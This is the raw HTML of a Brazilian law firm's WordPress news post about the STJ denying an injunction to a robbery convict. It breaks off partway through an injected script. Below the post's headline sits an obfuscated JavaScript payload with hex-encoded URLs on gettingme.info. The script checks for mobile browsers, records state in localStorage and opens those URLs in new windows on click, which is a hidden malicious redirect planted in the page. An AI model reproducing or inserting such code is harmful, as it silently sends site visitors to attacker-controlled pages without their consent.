						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-11669 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-11669 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">STJ nega liminar a homem condenado por roubo contra empresa de valores</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2024/07/16/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 jul 2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>STJ nega liminar a homem condenado por roubo contra empresa de valores</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 